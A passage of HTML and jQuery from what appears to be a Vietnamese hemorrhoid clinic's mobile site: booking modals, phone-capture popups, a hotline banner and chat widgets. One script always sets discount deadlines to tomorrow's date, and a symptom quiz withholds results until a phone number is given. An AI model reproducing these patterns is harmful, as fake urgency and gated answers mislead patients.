					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Đỗ Quang Thế">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Ngô Việt Thành -->
<div id="book_nvt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_nvt.jpg" alt="Bác sĩ CK II Ngô Việt Thành">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK II Ngô Việt Thành</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nvt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Ngô Việt Thành">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Lê Phú Hạnh -->
<div id="book_lph" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_lph.jpg" alt="Bác sĩ CK I Lê Phú Hạnh">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Lê Phú Hạnh</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_lph"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Lê Phú Hạnh">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>        <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/mobile3/css/popup_phone_desktop.css">
    <div class="popup_phone popup_phone_mobile">
        <div class="margin15">
            <div class="bg">
                <div class="row">
                    <table class="width-100">
                        <tr>
                            <td class="col-xs-3">
                                <div>
                                    <img src="https://chuabenhtriohanoi.com/public/desktop2/images/logo.png" alt="" class="logo center-block">
                                </div>
                            </td>  
                            <td class="col-xs-9">
                                <div>
                                    <div class="popup-title">PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG</div>
                                </div>
                            </td>
                        </tr>
                    </table>
                    <div class="col-xs-12">
                        <div class="popup-body">Nhập số điện thoại của Bạn và Bác Sỹ sẽ gọi lại sau 30 giây!</div>
                    </div>
                    <div class="col-xs-12">
                        <div class="popup-form">
                            <form action="https://chuabenhtriohanoi.com/sendmail" method="post" >
                                <input type="hidden" name="_token" value="Hcm8qsZdu2xlP1JldyZX239pS2wKZAOOE4MbWinI">
                                <div class="text-center">
                                    <input type="number" name="phone" placeholder="Điện thoại" required>
                                </div>
                                <div class="text-center btn_submit">
                                    <button type="submit" name="submit"><img src="http://khamhaumon.com/public/mfrontend/images/2.png" alt=""> <span>Click để được gọi lại</span></button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <a href="javascript:;" class="close_poupup_phone"></a>
        </div>
    </div>
    <script>
        $(document).ready(function() {
            $(".close_poupup_phone").click(function(event) {
                $(this).parents('.popup_phone').toggleClass('active');
                $('.overlay-phone-bg').toggleClass('active');
            });
        });
    </script>
    <div class="overlay-phone-bg"></div>
        <div id="pFixbot" class="fixbot">
	<img src="https://chuabenhtriohanoi.com/public/mobile3/popup/pFixbot-img.gif" alt="" class="">
	<div id="pFixbot-btns">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="pFixbot-livechat" class=""></a>
		<a href="javascript:void(0);" id="pFixbot-hotline" class="btn-callto"></a>
		<a href="javascript:void(0);" id="pFixbot-pBH"></a>
	</div>
</div>

<style type="text/css">
	/* CSS chân trang */
	#pFixbot{
		position: fixed;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		z-index: 99999;
		width: 100%;
		max-width: 480px;
	}
	#pFixbot-btns{
		display: flex;
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
	}
	#pFixbot-btns a{
		display: inline-block;
		height: 50px;
		flex: 1;
	}
	#pFixbot-btns a#pFixbot-livechat{
		width: 44%;
		flex: unset
	}
	
</style>
<script type="text/javascript">
	$(document).ready(function() {
		$("#pFixbot-pBH").click(function(){
			$('#pBaohanh').fadeIn(400);
		});
		$('#pFixbot-livechat').href = "javascript:;"
	});

</script>        <div id="popup-top">
    <span id="ptop-icmenu" class="ptop-btn">
        <i class="fa fa-bars" aria-hidden="true"></i>
    </span>
    <div id="ptop-frm" class="d_contact">
		<input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Form đầu trang">
        <input type="text" class="d-honeypot" style="display:none;">
		<input type="number" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
		<button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
	</div>
    <span id="ptop-hotline" class="ptop-btn btn-callto">
        <img src="https://chuabenhtriohanoi.com/public/mobile3/popup/fixbotM-icon24h.png" alt="">
    </span>
</div>
<script>
    jQuery(function($) {
        $(window).scroll(function() {
            if ($(this).scrollTop() > 150) {
                $('#popup-top').addClass('in');
                $('.marquee').addClass('in');
                $('.marquee').css('top', $('#popup-top').outerHeight());
            } else {
                $('#popup-top').removeClass('in');
                $('.marquee').removeClass('in');
                $('.marquee').css('top', 0);
            }
        });
        setInterval(function () {
            $('#ptop-frm button').toggleClass('active');
        }, 700);
    });
</script>
<style>
    #popup-top{
        width: 100%;
        height: 56px;
        padding: 6px 10px;
        /* box-shadow: 0 4px 2px -2px #e1e1e1; */
        position: fixed;
        top: -60px;
        transition: all 200ms;
        z-index: 100;
        background: #fff;
        display: flex;
        justify-content: space-between;
        align-items: center;
        background: #469DCA;
        background: linear-gradient(90deg, rgba(70, 157, 202, 1) 0%, rgba(30, 124, 177, 1) 100%);
    }
    #popup-top.in{
        top: 0px;
    }
    .ptop-btn{
        position: relative;
        display: flex;
        justify-content: center;
        align-items: center;
        width: 44px;
        height: 44px;
        border-radius: 10px;
        padding: 2px;
        box-shadow: 0 4px 6px rgba(39,86,113,0.97);
        background: #1b9fe8;
        background: linear-gradient(0deg, #1b9fe8 0%, #fff 50%, #1b9fe8 100%);
    }
    .ptop-btn:before{
        content:'';
        display: block;
        width: 40px;
        height: 40px;
        background: #fff;
        position: absolute;
        top: 2px;
        left: 2px;
        border-radius: 8px;
        z-index: 0;
    }
    .ptop-btn i, .ptop-btn img{
        position: relative;
        z-index: 1;
    }
    .ptop-btn i{
        font-size: 30px;
        color: #3d3d3d;
    }
    .ptop-btn img{
        animation: pulse 500ms infinite linear;
        -webkit-animation: pulse 500ms infinite linear;
        -moz-animation: pulse 500ms infinite linear;
    }
    #ptop-frm{
        display: flex;
        flex: 1;
        margin: 10px;
        background: #fff;
        height: 44px;
        border-radius: 10px;
        padding: 3px;
        box-shadow: inset 0 2px 4px rgba(39,86,113,0.97);
    }
    #ptop-frm input {
        width: calc(100% - 50px);
        height: 38px;
        background: transparent;
        outline: none;
        border: none;
        padding: 0 10px;
        font-size: 16px;
    }
    #ptop-frm button {
        width: 50px;
        height: 38px;
        border-radius: 7px;
        background: #217eb3;
        background: linear-gradient(to right, #449bc9, #217eb3);
        border: none;
    }
    #ptop-frm button.active{
        background: #f44020;
        background: linear-gradient(to right, #f08128, #f44020);
    }
    #ptop-frm button i{
        font-size: 20px;
        color: #fff;
    }
</style>



        <!-- Popup Bảo hành (Mobile) -->
<div id="pBaohanh" class="popup">
	<div id="pBH-ovl" class="bgovl"></div>
	<div id="pBH-wrap">
		<img src="https://chuabenhtriohanoi.com/public/mobile3/popup/pBH-img.jpg" alt="">
		<div id="pBH-form" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup gửi số">
            <input type="text" class="d-honeypot" style="display:none;">
            <div id="pBH-w-input">
                <input type="number" class="d-phone" placeholder="Nhập số điện thoại">
                <button id="pBH-send" class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i> Gửi</button>
            </div>
            <div id="pGsNote">* Để không mất cước phí, em có thể để lại sđt tại đây</div>
		</div>
        <span id="pBH-cls"><i class="fa fa-times-circle-o" aria-hidden="true"></i></span>
	</div>
</div>

<style>
    #pBaohanh{
        width: 100vw;
        height: 100vh;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        display: none;
        z-index: 99999;
    }
    .bgovl{
		position: absolute;
		width: 100%;
		height: 100%;
		background: rgba(0, 0, 0, .5);
	}
    #pBH-wrap{
		width: 90%;
		max-width: 400px;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		border: 3px solid #fff;
		border-radius: 30px;
		background: #e3f5f6;
	}
    #pBH-wrap > img{
        position: relative;
        z-index: 1;
        margin-top: -35px;
    }
    #pBH-form{
        position: relative;
        z-index: 0;
        padding: 90px 15px 7px;
        margin-top: -80px;
        border-radius: 0 0 28px 28px;
        background: rgb(6,178,182);
        background: linear-gradient(90deg, rgba(6,178,182,1) 0%, rgba(2,139,173,1) 100%);
    }
    #pBH-w-input{
        display: flex;
        justify-content: space-between;
        position: relative;
        background: #fff;
        border-radius: 25px;
        height: 50px;
        padding: 4px;
        border: 1px solid #aadfd2;
        box-shadow: inset 0 4px 6px rgba(0,0,0,.24);
    }
    #pBH-w-input input{
        width: calc(100% - 75px);
        height: 40px;
        background: transparent;
        border: none;
        padding: 0 15px;
        outline: none;
    }
    #pBH-w-input button{
        width: 75px;
        height: 40px;
        border-radius: 20px;
        border: none;
        text-transform: uppercase;
        font-weight: bold;
        color: #fff;
        background: #f03d2d;
        background: linear-gradient(90deg, rgba(6,178,182,1) 0%, rgba(2,139,173,1) 100%);
    }
    #pBH-w-input button.active{
        background: rgb(6,178,182);
        background: linear-gradient(90deg, #f58328 0%, #f03d2d 100%);
    }
    #pBH-cls{
        position: absolute;
        top: 0;
        right: 0;
        width: 50px;
        height: 50px;
        font-size: 26px;
        text-align: center;
        z-index: 2;
    }
    #pGsNote{
        font-size: 13px;
        color: #fff;
        text-align: center;
        margin-top: 5px;
    }
</style>

<script type="text/javascript">
	$(document).ready(function() {
		$("#pBH-ovl,#pBH-cls").click(function(){
			$('#pBaohanh').fadeOut(400);;
		});
        function toggleButtonClass() {
            $('#pBH-send').toggleClass('active');
            setTimeout(toggleButtonClass, 700);
        }
        toggleButtonClass();
	});
</script>        
                    <div class="marquee" style="z-index: 101;">
    <marquee scrollamount="5">Chú ý: Cơ sở có hỗ trợ <strong>tư vấn chi phí và chẩn đoán bệnh online</strong>. Nếu cần hỗ trợ người bệnh có thể <strong>chat trực tiếp hoặc để lại số điện thoại</strong> để được gọi lại miễn phí. Hotline: <strong>0385.888.193</strong> - <strong>0243.3131.999</strong></marquee>
</div>
<style>
	body{
		padding-top: 26px !important;
	}
	.marquee{
	    display: block;
	    height: 26px;
	    background: #fff;
	    position: fixed;
	    top: 0;
	    width: 100%;
	    max-width: 480px;
	    z-index: 100;
	    margin-left: auto;
	    margin-right: auto;
	}
	.marquee marquee,.marquee marquee * {
	    font-size: 16px;
	    line-height: 26px;
	}
	.marquee marquee strong {
	    color: #da2129;
	}
</style>;
        <script type="text/javascript" src="https://chuabenhtriohanoi.com/public/jquery/jquery.toc.js"></script>
    <script type="text/javascript">
        window.setInterval(function(){
			$(".anmt").toggleClass('active');
		}, 1000);

        var postCtnt = document.getElementById('news_content');
        var tocPost = document.createElement('div');
        tocPost.id = 'toc_post';
        tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> <span>Mục lục chính</span></b><span id="toc_toggle">[Hiển thị]</span></div><ul id="l_toc" style="display:none"></ul>';
        var headings = postCtnt.querySelectorAll('h2, h3');
        var paragraphs = postCtnt.getElementsByTagName('p');
        if (headings.length > 0) {
            // Thực hiện các hành động mong muốn với thẻ heading đầu tiên
            postCtnt.insertBefore(tocPost, headings[0]);
            $("#l_toc").toc({content: "#news_content", headings: "h2,h3"});
            $('#tit_toc').on('click', function(){
                $(this).toggleClass('active');
                $('#toc_toggle').text(function(i, v){
                    return v === "[Ẩn]" ? "[Hiển thị]" : "[Ẩn]";
                });
                $('ul#l_toc').toggle();
            });
        }
        // Xử lý reponsive video Youtube
        document.addEventListener("DOMContentLoaded", function() {
            var parentElement = document.getElementById("news_content");
            if (parentElement) {
                var iframes = parentElement.getElementsByTagName("iframe");
                Array.from(iframes).forEach(function(iframe) {
                    var src = iframe.getAttribute("src");
                    if (src && src.match(/^(https?:)?\/\/(www\.)?(youtube\.com|youtu\.be)\//)) {
                        var wrapper = document.createElement("div");
                        wrapper.className = "video-container";
                        iframe.parentNode.insertBefore(wrapper, iframe);
                        wrapper.appendChild(iframe);
                        iframe.removeAttribute("width");
                        iframe.removeAttribute("height");
                    }
                });
            }
        });

        // Xử lý ngày ưu đãi trong bài viết
        if (document.querySelector('#news_content .timeUudai')) {
            // Lấy ngày hôm nay và cộng thêm 1 ngày
            let today = new Date();
            today.setDate(today.getDate() + 1);
            let formattedDate = today.getDate() + '/' + (today.getMonth() + 1) + '/' + today.getFullYear();

            // Thay đổi nội dung trong class thành "đến ngày [ngày đã tính]"
            document.querySelectorAll('.timeUudai').forEach(function(element) {
                element.textContent = "đến hết ngày " + formattedDate;
            });
        }



        // Kiểm tra xem bài viết có phần bài đọc thêm hay không
        var xemThemPost = document.getElementById("xem_theme_post");
        if (xemThemPost) {
            // Lấy danh sách các thẻ a trong phần bài đọc thêm
            var linksXT = xemThemPost.querySelectorAll("a");
            // Duyệt qua từng thẻ a và thêm ?baidocthem vào sau href
            linksXT.forEach(function(link) {
                var currentHref = link.getAttribute("href");
                link.setAttribute("href", currentHref + "?baidocthem");
            });
        }
        // $('#news_content img').each(function(){
        //     if (this.naturalWidth === 0 || this.naturalHeight === 0) {
        //         this.remove();
        //     }
        // });
        $("#news_content h2:not(:has(span))").each(function(index) {
            $(this).wrapInner('<span />');
        });
        $('.loadmore p').click(function(){
            $('.loadmore-comments').toggleClass('active');
            $(this).html($(this).html() == 'Thu gọn bình luận' ? 'Xem thêm bình luận' : 'Thu gọn bình luận');
        });
        $(".wiget_2").html(
            '<div id="wiget_tuvan" class="container_wiget">'+
                '<a target="_blank" id="sc_gbtn-livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-tuvan2.gif" alt=""></a>'+
            '</div>'
        );
        $(".wiget_tuvanmoi").html(
            '<div id="sc-tvm" class="container_wiget"><a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
                '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/wiget_20211231.gif" alt="">'+
                // '<div id="sc-tvm_gbt">'+
                //     '<a id="sc-tvm_hotline" href="tel:02433131999" ></a>'+
                //     '<a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ></a>'+
                // '</div>'+
            '</a></div>'
        );
        $(".bs_nmn").html(
            '<div class="wrap_wiget_bs">'+
                '<div class="top">'+
                    '<div class="img">'+
                        '<img src="https://chuabenhtriohanoi.com/public/images/wiget_bs/wiget_bs_nmn.png" alt="PGS.TS Nguyễn Mạnh Nhâm">'+
                    '</div>'+
                    '<div class="name">'+
                        '<a class="link_bs" href="https://chuabenhtriohanoi.com/nguyen-manh-nham-1.htm">PGS.TS: <strong>Nguyễn Mạnh Nhâm</strong></a>'+
                        '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_nmn">Đăng ký khám</a>'+
                    '</div>'+
                '</div>'+
                '<div class="info">'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-stethoscope" aria-hidden="true"></i>'+
                            '<strong>Chuyên khoa</strong>'+
                        '</div>'+
                        '<p>Chuyên khoa II</p>'+
                        '<p>Ngoại tiêu hóa</p>'+
                    '</div>'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-hospital-o" aria-hidden="true"></i>'+
                            '<strong>Nơi công tác</strong>'+
                        '</div>'+
                        '<ul>'+
                            '<li>Chủ tịch hội Hậu môn Trực tràng Việt Nam.</li>'+
                            '<li>Nguyên Trưởng khoa Phẫu thuật tiêu hóa – Bệnh viện Việt Đức</li>'+
                            '<li>Hội viên Hội Phẫu thuật Đại Trực tràng Mỹ (ASCRS) và Hội Phẫu thuật Tiêu hoá Pháp (SFCD).</li>'+
                        '</ul>'+
                        '<a target="_blank" href="https://chuabenhtriohanoi.com/nguyen-manh-nham-1.htm" class="btn-bs">Xem thêm >></a>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".bs_tt").html(
            '<div class="wrap_wiget_bs">'+
                '<div class="top">'+
                    '<div class="img">'+
                        '<img src="https://chuabenhtriohanoi.com/public/images/wiget_bs/wiget_bs_tt.png" alt="TS.BS Trịnh Tùng">'+
                    '</div>'+
                    '<div class="name">'+
                        '<a class="link_bs" href="https://chuabenhtriohanoi.com/trinh-tung-2.htm">TS.BS: <strong>Trịnh Tùng</strong></a>'+
                        '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_tt">Đăng ký khám</a>'+
                    '</div>'+
                '</div>'+
                '<div class="info">'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-stethoscope" aria-hidden="true"></i>'+
                            '<strong>Chuyên khoa</strong>'+
                        '</div>'+
                        '<p>Chuyên khoa II</p>'+
                        '<p>Ngoại tiêu hóa</p>'+
                    '</div>'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-hospital-o" aria-hidden="true"></i>'+
                            '<strong>Nơi công tác</strong>'+
                        '</div>'+
                        '<ul>'+
                            '<li>Nguyên Trưởng khoa phẫu thuật tiêu hóa bệnh viện Xanh-pôn Hà Nội.</li>'+
                            '<li>Nguyên Phó giám đốc Bệnh viện Y học Cổ truyền Trung Ương (phụ trách chuyên môn).</li>'+
                        '</ul>'+
                        '<a target="_blank" href="https://chuabenhtriohanoi.com/trinh-tung-2.htm" class="btn-bs">Xem thêm >></a>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".bs_ndm,.bs_mqc").remove();
        $(".sc_testtri").html(
            '<div id="pstTest">'+
                '<div id="pstTest-head">'+
                    '<strong>Bạn có đang mắc bệnh trĩ</strong>'+
                    '<span>Hãy trả lời những câu hỏi dưới đây để biết bạn đang mắc loại trĩ nào?</span>'+
                '</div>'+
                '<div class="pstTest-cntn">'+
                    '<div class="pstTest-box">'+
                        '<div class="pstTest-tit"><span>Màu sắc của máu khi đại tiện</span></div>'+
                        '<div class="pstTest-ch">'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch1" value="Không ra máu" checked="">Không ra máu'+
                            '</label>'+
                           '<label>'+
                                '<input type="radio" class="option-input radio" name="ch1" value="Máu nhỏ giọt">Máu nhỏ giọt'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch1" value="Máu thành tia">Máu thành tia'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch1" value="Máu dính trên giấy">Máu dính trên giấy'+
                            '</label>'+
                        '</div>'+
                    '</div>'+
                    '<div class="pstTest-box">'+
                        '<div class="pstTest-tit"><span>Hậu môn có cục thịt không</span></div>'+
                        '<div class="pstTest-ch">'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch2" value="Không có" checked="">Không có'+
                            '</label>'+
                           '<label>'+
                                '<input type="radio" class="option-input radio" name="ch2" value="Luôn thò ra ngoài">Luôn thò ra ngoài'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch2" value="Không tự thụt vào">Không tự thụt vào'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch2" value="Tự co lại được">Tự co lại được'+
                            '</label>'+
                        '</div>'+
                    '</div>'+
                    '<div class="pstTest-box">'+
                        '<div class="pstTest-tit"><span>Mức độ đau do trĩ</span></div>'+
                        '<div class="pstTest-ch">'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch3" value="Hơi đau" checked="">Hơi đau'+
                            '</label>'+
                           '<label>'+
                                '<input type="radio" class="option-input radio" name="ch3" value="Đau rát">Đau rát'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch3" value="Đau tức">Đau tức'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch3" value="Không đau">Không đau'+
                            '</label>'+
                        '</div>'+
                    '</div>'+
                    '<div class="pstTest-box">'+
                        '<div class="pstTest-tit"><span>Biểu hiện khác</span></div>'+
                        '<div class="pstTest-ch">'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Táo bón">Táo bón'+
                            '</label>'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Có dị vật">Có dị vật'+
                            '</label>'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Ngứa hậu môn">Ngứa hậu môn'+
                            '</label>'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Đại tiện khó">Đại tiện khó'+
                            '</label>'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Hậu môn mọc mụn">Hậu môn mọc mụn'+
                            '</label>'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Đại tiện khó">Đại tiện khó'+
                            '</label>'+
                        '</div>'+
                    '</div>'+
                    '<div id="pstTest-frm">'+
                        '<div class="pstTest-note">Chú ý: "Kết quả bài kiểm tra sẽ được bác sĩ thông báo qua SĐT của bạn trong vòng 3 phút (Dưới hình thức Gọi Điện Trực Tiếp)"</div>'+
                        '<div class="pstTest-frm d_contact">'+
                            '<input type="hidden" class="d-url" value="?test-trong-bai-viet">'+
                            '<input type="hidden" class="d-fullname" value="ADW">'+
                            '<input type="hidden" class="d-content" value="">'+
                            '<input type="hidden" class="d-location" value="Bài test trong bài viết">'+
                            '<div class="pstTest-wrpinput">'+
                                '<span><i class="fa fa-long-arrow-right" aria-hidden="true"></i></span>'+
                                '<input type="number" class="inputnumber d-phone" name="phone" placeholder="Nhập số điện thoại.." required="">'+
                            '</div>'+
                            '<div class="pstTest-wrpbtn">'+
                                '<button id="pstTest-send" class="d-send">'+
                                    '<i class="fa fa-comments" aria-hidden="true"></i>'+
                                    '<span>Nhận đáp án</span>'+
                                '</button>'+
                                '<button id="pstTest-live" onclick="location.href=https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">'+
                                    '<i class="fa fa-paper-plane" aria-hidden="true"></i>'+
                                    '<span>Giải đáp trực tuyến</span>'+
                               '</button>'+
                            '</div>'+
                        '</div>'+
                        '<div class="pstTest-note2">Nếu không muốn chờ lâu, vui lòng click <strong>"Giải đáp trực tuyến"</strong> hoặc click <strong>"Gửi bài test"</strong> để biết kết quả</div>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".sc_chiphihcpt").html(
            '<div class="container_wiget"><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
                '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-chiphihcpt.gif" alt="">'+
            '</a></div>'
        );
        $(".sc_cattri").html(
            '<div class="container_wiget"><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
                '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-cattri.gif" alt="">'+
            '</a></div>'
        );
        $(".sc_hotline").html(
            '<div class="container_wiget sc-wrap">'+
            '	<div class="sc-cntn">'+
                    '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-hotline.gif" alt="">'+
                    '<div class="scHotline-btns">'+
                        '<a href="tel:0385888193"></a>'+
                        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".sc_dathen").html(
            '<div class="container_wiget sc-wrap">'+
                '<div class="scDathen sc-cntn">'+
                    '<div class="scDathen-texts">'+
                        '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-dathen-text.png" alt="">'+
                        '<div class="scDathen-frm d_contact">'+
                            '<input type="hidden" class="d-fullname" value="ADW">'+
                            '<input type="hidden" class="d-location" value="Shortcode đặt hẹn">'+
                            '<input type="number" class="inputnumber d-phone" name="phone" placeholder="Nhập số điện thoại.." required="">'+
                            '<button class="scDathen-send d-send">'+
                                '<i class="fa fa-paper-plane" aria-hidden="true"></i>'+
                                '<span>Gửi ngay</span>'+
                            '</button>'+
                        '</div>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".sc_bacsi").html(
            '<div class="container_wiget sc-wrap">'+
                '<div class="scDathen sc-cntn">'+
                    '<div class="scDathen-img">'+
                        '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-dathen-img.png" alt="">'+
                    '</div>'+
                    '<div class="scDathen-texts">'+
                        '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-dathen-text.png" alt="">'+
                        '<div class="scDathen-frm d_contact">'+
                            '<input type="hidden" class="d-fullname" value="ADW">'+
                            '<input type="hidden" class="d-location" value="Shortcode bác sĩ.">'+
                            '<input type="number" class="d-phone" placeholder="Nhập số điện thoại">'+
                            '<button class="scDathen-send d-send anmt">'+
                                '<i class="fa fa-paper-plane" aria-hidden="true"></i>'+
                                '<span>Gửi ngay</span>'+
                            '</button>'+
                        '</div>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        window.setInterval(function(){$(".scDathen-send").toggleClass('active')},700);

        
        // Shortcode ưu đãi trĩ
        $(".sc-uudai-tri").html(
            '<div class="container_wiget">'+
